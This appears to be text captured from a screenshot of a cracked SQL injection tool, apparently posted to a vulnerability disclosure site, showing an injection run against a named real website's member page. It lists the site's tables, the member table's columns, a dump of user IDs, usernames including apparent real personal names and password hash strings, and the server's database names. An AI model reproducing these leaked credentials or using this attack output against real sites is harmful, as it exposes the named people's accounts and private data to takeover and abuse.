 Safe3 SQL injector v9.0--http://www.safe3.com.cn/en/ Crack By Lkou[LCG] http://www.52pojie.cn
Url http://www.ubc.cn/member/member.php?username=admin GET Browse Analyze
Type String DbType MYSQL CNum 0 Index 0 Keyword DbName ubc-cn ListDb Reset
browser Data Pentest Setting About
CheckTable
ubc_guestbook
ubc_house
ubc_house_coop
ubc_house_display
ubc_house_hold
ubc_info_4
ubc_info_area
ubc_keylink
ubc_keywords
ubc_link
ubc_log
ubc_mail
ubc_mail_email
ubc_member
ubc_member_company
ubc_member_group
ubc_member_info
ubc_menu
ubc_message_friend
ubc_message_inbox
ubc_message_outbox
ubc_message_read
ubc_module
ubc_movie_5
ubc_movie_player
ubc_movie_server
ubc_mypage
ubc_mytag
ubc_page
ubc_pay
ubc_pay_card
ubc_pay_exchange
CheckColumn
userid
username
password
question
answer
email
showemail
groupid
arrgroupid
regip
regtime
lastloginip
lastlogintime
logintimes
domain
chargetype
begindate
enddate
money
payment
point
credit
hits
items
newmessages
authstr
userid username
1 admin 7772959438b9e00f0c76
3 QCF 485a0fd8137a664af855
4 LXL 33e6cf17b26fb8e2298f
5 潘明超 68e5917b5e77b7702726
6 郭慧敏 5e17e9a46bcf90096c6e
7 熊威 6954d6a564d554a167b0
bearingbu
bearingma
community
discuz
discuz600
discuzttt
ecmall
mysql
phpcms
phpsso
supesite
to3d
to3d08
to3d09
to3d09031
to3d09063
to3d09082
to3d2009
to3d2013
to3dcom
ubc
ubc-beari
ubc-china
ubc-shopp
ultrax
untshop
untshopex
usbc-bear
v9
v9112
Check data completed
www.wooyun.org